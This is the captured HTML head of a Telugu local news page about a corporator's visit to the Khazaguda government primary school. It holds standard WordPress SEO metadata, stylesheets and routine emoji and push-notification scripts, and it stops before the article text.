

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/khazaguda-govt-school-visit.html
body_size: 34424
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>పాఠశాలలో మౌలిక వసతుల కల్పనకు కృషి</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: శేరిలింగంపల్లి నియోజకవర్గం గచ్చిబౌలి డివిజన్ పరిధిలోని ఖాజాగూడ జిల్లా పరిషత్ ప్రాథమిక పాఠశాలను గచ్చిబౌలి డివిజన్ కార్పొరేటర్ గంగాధర్"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/khazaguda-govt-school-visit.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="పాఠశాలలో మౌలిక వసతుల కల్పనకు కృషి" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: శేరిలింగంపల్లి నియోజకవర్గం గచ్చిబౌలి డివిజన్ పరిధిలోని ఖాజాగూడ జిల్లా పరిషత్ ప్రాథమిక పాఠశాలను గచ్చిబౌలి డివిజన్ కార్పొరేటర్ గంగాధర్" />
<meta property="og:url" content="https://namastheslp.com/news/khazaguda-govt-school-visit.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="corporater gangadhar reddy" />
<meta property="article:tag" content="gacchibowli" />
<meta property="article:tag" content="Khazaguda Govt School Visit" />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM.jpeg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM.jpeg" />
<meta property="og:image:width" content="1150" />
<meta property="og:image:height" content="815" />
<meta property="og:image:alt" content="పాఠశాలలో మౌలిక వసతుల కల్పనకు కృషి" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-24T18:42:10+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="పాఠశాలలో మౌలిక వసతుల కల్పనకు కృషి" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: శేరిలింగంపల్లి నియోజకవర్గం గచ్చిబౌలి డివిజన్ పరిధిలోని ఖాజాగూడ జిల్లా పరిషత్ ప్రాథమిక పాఠశాలను గచ్చిబౌలి డివిజన్ కార్పొరేటర్ గంగాధర్" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM.jpeg","url":"https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM.jpeg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/khazaguda-govt-school-visit.html#webpage","url":"https://namastheslp.com/news/khazaguda-govt-school-visit.html","name":"\u0c2a\u0c3e\u0c20\u0c36\u0c3e\u0c32\u0c32\u0c4b \u0c2e\u0c4c\u0c32\u0c3f\u0c15 \u0c35\u0c38\u0c24\u0c41\u0c32 \u0c15\u0c32\u0c4d\u0c2a\u0c28\u0c15\u0c41 \u0c15\u0c43\u0c37\u0c3f","datePublished":"2022-12-24T18:42:10+05:30","dateModified":"2022-12-24T18:42:10+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c2a\u0c3e\u0c20\u0c36\u0c3e\u0c32\u0c32\u0c4b \u0c2e\u0c4c\u0c32\u0c3f\u0c15 \u0c35\u0c38\u0c24\u0c41\u0c32 \u0c15\u0c32\u0c4d\u0c2a\u0c28\u0c15\u0c41 \u0c15\u0c43\u0c37\u0c3f","datePublished":"2022-12-24T18:42:10+05:30","dateModified":"2022-12-24T18:42:10+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f \u0c28\u0c3f\u0c2f\u0c4b\u0c1c\u0c15\u0c35\u0c30\u0c4d\u0c17\u0c02 \u0c17\u0c1a\u0c4d\u0c1a\u0c3f\u0c2c\u0c4c\u0c32\u0c3f \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d \u0c2a\u0c30\u0c3f\u0c27\u0c3f\u0c32\u0c4b\u0c28\u0c3f \u0c16\u0c3e\u0c1c\u0c3e\u0c17\u0c42\u0c21 \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e \u0c2a\u0c30\u0c3f\u0c37\u0c24\u0c4d \u0c2a\u0c4d\u0c30\u0c3e\u0c25\u0c2e\u0c3f\u0c15 \u0c2a\u0c3e\u0c20\u0c36\u0c3e\u0c32\u0c28\u0c41 \u0c17\u0c1a\u0c4d\u0c1a\u0c3f\u0c2c\u0c4c\u0c32\u0c3f \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c17\u0c02\u0c17\u0c3e\u0c27\u0c30\u0c4d","name":"\u0c2a\u0c3e\u0c20\u0c36\u0c3e\u0c32\u0c32\u0c4b \u0c2e\u0c4c\u0c32\u0c3f\u0c15 \u0c35\u0c38\u0c24\u0c41\u0c32 \u0c15\u0c32\u0c4d\u0c2a\u0c28\u0c15\u0c41 \u0c15\u0c43\u0c37\u0c3f","@id":"https://namastheslp.com/news/khazaguda-govt-school-visit.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/khazaguda-govt-school-visit.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/khazaguda-govt-school-visit.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; పాఠశాలలో మౌలిక వసతుల కల్పనకు కృషి Comments Feed" href="https://namastheslp.com/news/khazaguda-govt-school-visit.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/37084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=37084' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fkhazaguda-govt-school-visit.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fkhazaguda-govt-school-visit.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
